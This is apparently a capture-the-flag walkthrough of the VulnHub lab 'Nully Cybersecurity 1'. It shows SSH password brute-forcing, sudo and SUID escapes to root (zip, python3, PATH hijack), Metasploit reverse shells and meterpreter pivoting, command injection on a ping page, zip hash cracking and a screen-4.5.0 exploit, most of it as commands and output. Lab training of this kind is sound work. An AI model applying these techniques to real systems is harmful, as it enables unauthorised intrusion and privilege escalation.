NULLY CYBERSECURITY:1(Vulnuhb)
Table of Contents
Description #
— this is an easy-intermediate realistic machine.
While working with the machine, you will need to brute force, pivoting (using metasploit, via portfwd), exploitation web app, and using searchsploit.
About: Wait 5–8 minutes before starting for the machine to start its services. Also, check the welcome page on port 80.
Hints: ‘cat rockyou.txt | grep bobby > wordlist’ for generating wordlist.
Story: You are a Professional White Hat. Small company Nully Cybersecurity hired you to conduct a security test of their internal corporate systems.
Reconnaissance #
Making sure you can ping the VM we are attacking from your network -I usually my VMs in Bridged Adapter mode. Proceed to scan the network to determine open ports and services running


Port 80 is open, Let’s check out the web site!

At the bottom of the webpage, we get some information
Nully Security Company has 3 servers and your goal is to get root access on each of them To start, check your email on port 110 with authorization data <code>pentester:qKnGByeaeQJWTjj2efHxst7Hu0xHADGO
Bruteforcing and exploitation #
From the above information and the challenge description we can tell that once we get root access on the first server, you will be required to pivot to the rest of the servers and get root access in each. So let’s get hacking :)

The mail we get says the following:
Hello, I'm Bob Smith, the Nully Cybersecurity mail server administrator. The boss has already informed me about you and that you need help accessing the server. Sorry, I forgot my password, but I remember the password was simple.
Nice, from the information we can tell that possible usernames to the mail server could be bob, bobsmith, smith, bobS, Bob .. etc. I created a password list from the hint in the description and bruteforced against a possible user bob in ssh.


We get credentials to the mail server !
Rooting the mail server #

Once we log in through ssh, taking a look around there’s a file named todo with the following info
1. Install postfix and dovecot 2. Write a letter to the penetration tester about the server. 3. Write a script to check the server. 4. Create my2user to backup important data.(I think for security reasons I will back up important data with the help of another user)

hmm, let’s see what sudo commands bob can run on this server
Privilege escalation #
From the above, you can tell that the user my2user is able to execute the file check.sh as root. Which means that if he executes the file using sudo it will be equivalent to my2user executing the file. Also, the NOPASSWD specifies that no password will be asked while executing the file.
First we modify the check.sh file by adding /bin/bash -p at the top ( -p option lets bash keep the effective userid it is launched with which should be my2user). Then execute the script using sudo. We escalate our privileges horizontally and become my2user
Repeating the same process, we see that my2user can run zip commands as root.

We can exploit that to drop into a shell as root! [GTFobins] (https://gtfobins.github.io/)is a good online resource for binaries that can be exploited or this purposes, checking for zip :
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF

Boom! We rooted our first server.
`
Mail server is rooted.
You got the first flag: 2c393307906f29ee7fb69e2ce59b4c8a
Now go to the web server and root it.
`
2nd Flag #
Pivoting #
Pivoting is the technique of using an instance to be able to move around inside a network. We first begin by identifying all the IPs connected in the network. This way, we can pin point the web server and the database server.

The 2 IP addresses I singled out belong to the web server and the database server respectively.
First we establish a reverse shell from the compromised server(mail server) to metasploit. Setting the payload to generic/shell_reverse_tcp and the exploit to exploit/multi/handler

Next, background the shell and upgrade it to a meterpreter shell
msf5 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST    192.168.1.10     no        IP of host that will receive the connection from the payload (Will try to auto detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION  1                yes       The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.10:4433
[*] Sending stage (980808 bytes) to 192.168.1.12
[*] Meterpreter session 2 opened (192.168.1.10:4433 -> 192.168.1.12:35888) at 2020-09-26 11:33:25 +0100
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i
Active sessions
===============
Id  Name  Type                   Information                                                       Connection
  --  ----  ----                   -----------                                                       ----------
  1         shell sparc/bsd        #                                                                 192.168.1.10:5555 -> 192.168.1.12:32832 (192.168.1.12)
  2         meterpreter x86/linux  no-user @ MailServer (uid=0, gid=0, euid=0, egid=0) @ 172.17.0.5  192.168.1.10:4433 -> 192.168.1.12:35888 (172.17.0.5)
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
Set up autoroute and port forwarding .
run autoroute -s 172.17.0.1/16
portfwd add -l 8888 -p 80 -r 172.17.0.2
run autoroute -s <target IP /netmask>
portfwd add -l <port to listen to on local machine> -p <remote port to connect to> -r <target IP>
Access the webserver on remote machine
Fire up dirsearch for directory bruteforcing,

we get an interesting directory — ping , that sends out ping requests when we pass in host as a parameter.


Interesting, we can try command injection on the ping parameter.

We get a reverse shell to the web server
Digging around, we get a lot of permission denied errors when accessing Oscar’s files . Let’s try some privilege escalation
find / -perm -4000 -exec ls -l {} \; 2>/dev/null
-rwsr-xr-x 1 root root 44784 May 28 08:37 /usr/bin/newgrp
-rwsr-xr-x 1 root root 68208 May 28 08:37 /usr/bin/passwd
-rwsr-xr-x 1 root root 67816 Apr  2 17:29 /usr/bin/su
-rwsr-xr-x 1 root root 55528 Apr  2 17:29 /usr/bin/mount
-rwsr-xr-x 1 root root 85064 May 28 08:37 /usr/bin/chfn
-rwsr-xr-x 1 root root 39144 Apr  2 17:29 /usr/bin/umount
-rwsr-xr-x 1 root root 53040 May 28 08:37 /usr/bin/chsh
-rwsr-xr-x 1 root root 88464 May 28 08:37 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 166056 Feb  3  2020 /usr/bin/sudo
-rwsr-xr-x 1 oscar oscar 5457568 Aug 26 14:19 /usr/bin/python3
-rwsr-xr-- 1 root messagebus 51344 Dec  7  2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 473576 Feb 26  2020 /usr/lib/openssh/ssh-keysign
/usr/bin/python3 has some opportunity for horizontal privilege escalation. GTFobins comes in handy.
$ python3 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
id
uid=33(www-data) gid=33(www-data) euid=1000(oscar) groups=33(www-data)
We can now access files whose permissions are set to Oscar only.
cd oscar
ls
my_password
scripts
cat my_password
H53QfJcXNcur9xFGND3bkPlVlMYUrPyBp76o`
Path variable manipulation #
A script called current-date displays the current date. Since in linux, date command is used to do that, I figured the script calls the date command and probably does this using its full path. We can edit our own date variable and pass in /bin/bash so it gets executed when we call the current-date script and drop into a root shell
cd /tmp
ls
echo "/bin/bash" > date
chmod 777 date
export PATH=/tmp:$PATH
cd /home/oscar
ls -al
cd scripts
ls
current-date
./current-date
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
cat 2_flag.txt
 __          __  _ _       _
 \ \        / / | | |     | |
  \ \  /\  / /__| | |   __| | ___  _ __   ___
   \ \/  \/ / _ \ | |  / _` |/ _ \| '_ \ / _ \
    \  /\  /  __/ | | | (_| | (_) | | | |  __/
     \/  \/ \___|_|_|  \__,_|\___/|_| |_|\___|


Well done! You second flag: 7afc7a60ac389f8d5c6f8f7d0ec645da
Now go to the Database server.
We get the 2nd flag!
Flag 3 #
Inside the web server, we ftp to the database server and do some digging.
root@WebServer:/root# ftp 172.17.0.5
ftp 172.17.0.5
Connected to 172.17.0.5.
220 (vsFTPd 3.0.3)
Name (172.17.0.5:root): anonymous
anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    3 ftp      ftp          4096 Aug 27 09:35 pub
226 Directory send OK.
ftp> cd pub
cd pub
250 Directory successfully changed.
ftp> ls
ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp             0 Aug 27 09:35 test
226 Directory send OK.
ftp> ls -al
ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    3 ftp      ftp          4096 Aug 27 09:35 .
drwxr-xr-x    3 ftp      ftp          4096 Aug 27 08:34 ..
drwxr-xr-x    2 ftp      ftp          4096 Aug 27 14:44 .folder
-rw-r--r--    1 ftp      ftp             0 Aug 27 09:35 test
226 Directory send OK.
ftp> mv .folder folder
mv .folder folder
?Invalid command
ftp> cd .folder
cd .folder
250 Directory successfully changed.
ftp> ls
ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            15 Aug 27 09:07 file.txt
226 Directory send OK.
ftp> cat file.txt
ftp> ls -al
ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 ftp      ftp          4096 Aug 27 14:44 .
drwxr-xr-x    3 ftp      ftp          4096 Aug 27 09:35 ..
-rw-r--r--    1 ftp      ftp           224 Aug 27 09:37 .backup.zip
-rw-r--r--    1 ftp      ftp            15 Aug 27 09:07 file.txt
226 Directory send OK.
ftp> get file.txt
get file.txt
local: file.txt remote: file.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for file.txt (15 bytes).
226 Transfer complete.
15 bytes received in 0.00 secs (92.1285 kB/s)
ftp> get .backup.zip
get .backup.zip
local: .backup.zip remote: .backup.zip
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .backup.zip (224 bytes).
226 Transfer complete.
224 bytes received in 0.00 secs (268.7346 kB/s)
ftp> exit
exit
221 Goodbye.
root@WebServer:/root# ls
ls
2_flag.txt  file.txt  typescript
root@WebServer:/root# ls -al
ls -al
total 60
drwx------ 1 root root  4096 Sep 26 23:01 .
drwxr-xr-x 1 root root  4096 Aug 25 16:08 ..
-rw-r--r-- 1 root root   224 Sep 26 23:01 .backup.zip
-rw------- 1 root root     0 Sep 26 22:02 .bash_history
-rw-r--r-- 1 root root  3106 Dec  5  2019 .bashrc
-rw-r--r-- 1 root root   161 Dec  5  2019 .profile
-rw-r--r-- 1 root root     0 Aug 26 14:20 .selected_editor
-rwxr-xr-x 1 root root   215 Aug 27 14:43 .services
drwx------ 2 root root  4096 Aug 27 09:59 .ssh
-rw------- 1 root root 10606 Aug 27 15:05 .viminfo
-rw-r--r-- 1 root root   467 Aug 26 14:03 2_flag.txt
-rw-r--r-- 1 root root    15 Sep 26 23:00 file.txt
-rw-r--r-- 1 root root 10157 Sep 26 13:58 typescript
root@WebServer:/root# cat file.txt
We retrieve 2 files, file.txt and .backup.zip. file.txt is a dead end so we look into backup.txt.
I transferred the backup.zip file to oscar’s directory and used chown to give him permissions to access the file. Then pivoted the traffic on port 22 to our localhost so we can access the ssh server as oscar using his credentials(that we found earlier).
meterpreter > portfwd add -l 2022 -p 22 -r 172.17.0.4
ssh oscar@localhost -p 2022
oscar@WebServer:~$ ls -al
total 40
drwx------ 4 oscar oscar 4096 Sep 26 23:05 .
drwxr-xr-x 1 root  root  4096 Aug 26 13:38 ..
-rw------- 1 oscar oscar    0 Sep 26 22:02 .bash_history
-rw-r--r-- 1 oscar oscar  220 Aug 25 16:11 .bash_logout
-rw-r--r-- 1 oscar oscar 3771 Aug 25 16:11 .bashrc
drwx------ 2 oscar oscar 4096 Aug 25 20:09 .cache
-rw-r--r-- 1 oscar oscar  807 Aug 25 16:11 .profile
-rw------- 1 oscar oscar 2183 Aug 26 14:25 .viminfo
-rw-r--r-- 1 oscar oscar  224 Sep 26 23:01 backup.zip
-r-------- 1 oscar oscar   37 Aug 26 14:25 my_password
drwx------ 2 oscar oscar 4096 Sep 26 22:57 scripts
oscar@WebServer:~$
Now that we can access oscar’s account on our local machine, we can use scp to download the zip file and analyse it incase it requires cracking.
scp -P 2022 oscar@localhost:/home/oscar/backup.zip
Crack the zip file using zip2john and john
zip2john backup.zip > hash.txt
john hash.txt

We get a file called creds.txt which contain credentials
donald:HBRLoCZ0b9NEgh8vsECS
These belong to the database server
Forward the traffic on port 22 of the database server to our local machine
portfwd add -l 3022 -p 22 -r 172.17.0.5
ssh as donald using the credentials obtained.
ssh donald@localhost -p 3022
The authenticity of host '[localhost]:3022 ([127.0.0.1]:3022)' can't be established.
ECDSA key fingerprint is SHA256:qA12BwczynXyAVDqWazjlkn7mBhxZq3VkJ3Dp0fWy2s.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[localhost]:3022' (ECDSA) to the list of known hosts.
donald@localhost's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 4.15.0-112-generic x86_64)
* Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Thu Aug 27 15:13:37 2020 from 172.17.0.1
donald@DatabaseServer:~$
Privilege escalation #
find / -perm -4000 -exec ls -l {} \; 2>/dev/null
-rwsr-xr-x 1 root root 44784 May 28 08:37 /usr/bin/newgrp
-rwsr-xr-x 1 root root 68208 May 28 08:37 /usr/bin/passwd
-rwsr-xr-x 1 root root 67816 Apr  2 17:29 /usr/bin/su
-rwsr-xr-x 1 root root 55528 Apr  2 17:29 /usr/bin/mount
-rwsr-xr-x 1 root root 85064 May 28 08:37 /usr/bin/chfn
-rwsr-xr-x 1 root root 39144 Apr  2 17:29 /usr/bin/umount
-rwsr-xr-x 1 root root 53040 May 28 08:37 /usr/bin/chsh
-rwsr-xr-x 1 root root 88464 May 28 08:37 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 1860280 Aug 27 09:50 /usr/bin/screen-4.5.0
-rwsr-xr-- 1 root messagebus 51344 Jun 11 20:22 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 473576 May 29 09:37 /usr/lib/openssh/ssh-keysign
donald@DatabaseServer:~$
This binary stands out
/usr/bin/screen-4.5.0
Doing a little googling leads as to a script from exploit db, save the script on the system mark it as executable using chmod and execute it
donald@DatabaseServer:~$ chmod +x privesc.sh
donald@DatabaseServer:~$ ./privesc.sh
We get root access and cat the flag in the root directory
# id
uid=0(root) gid=0(root) groups=0(root),1000(donald)
# cd /root
# ls
3_flag.txt
# cat 3_flag.txt
_  _   _____             _           _ _
  _| || |_|  __ \           | |         | | |
 |_  __  _| |__) |___   ___ | |_ ___  __| | |
  _| || |_|  _  // _ \ / _ \| __/ _ \/ _` | |
 |_  __  _| | \ \ (_) | (_) | ||  __/ (_| |_|
z   |_||_| |_|  \_\___/ \___/ \__\___|\__,_(_)
6cb25d4789cdd7fa1624e6356e0d825b
Congratulations on getting the final flag!
You completed the Nully Cybersecurity CTF.
I will be glad if you leave a feedback.
Twitter https://twitter.com/laf3r_
Discord laf3r#4754
Happy hacking :)